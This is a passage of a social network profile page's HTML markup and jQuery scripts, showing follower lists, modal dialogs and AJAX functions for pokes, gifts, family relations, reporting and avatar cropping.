            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(49439);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Leezia/followers" data-ajax="?link1=timeline&u=Leezia&type=followers">
         Followers</a>
		 <h5>15</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Delriotx" data-ajax="?link1=timeline&u=Delriotx">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Del Rio</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JennyJ" data-ajax="?link1=timeline&u=JennyJ">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">JJ Jemison</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/TwistedEagle" data-ajax="?link1=timeline&u=TwistedEagle">
            <img src="https://wego.social/upload/photos/2025/01/w1agGWuFw1j76X8WBooP_25_2edfa1bca6364287cd203eb68df3da67_avatar.jpg?cache=1737776005">
            <div class="sidebar-listed-user-name">Twisted Ea</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/jaybruer" data-ajax="?link1=timeline&u=jaybruer">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">jaybruer</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Notronardnaxela" data-ajax="?link1=timeline&u=Notronardnaxela">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Anort N</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HristijanM17" data-ajax="?link1=timeline&u=HristijanM17">
            <img src="https://wego.social/upload/photos/2021/01/rRB1lXjgsf3UTJoDQFuC_08_7fadd83d5af4b3990f981710d9ea3f6d_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">HristijanM</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(49439);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Leezia/likes" data-ajax="?link1=timeline&u=Leezia&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Leezia/groups" data-ajax="?link1=timeline&u=Leezia&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-49439" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0" id="updateImage-49439"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-49439"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(49439,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Leezia			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:49439, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'49439',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-49439").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-49439").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(49439,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-49439]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-49439]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-49439]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
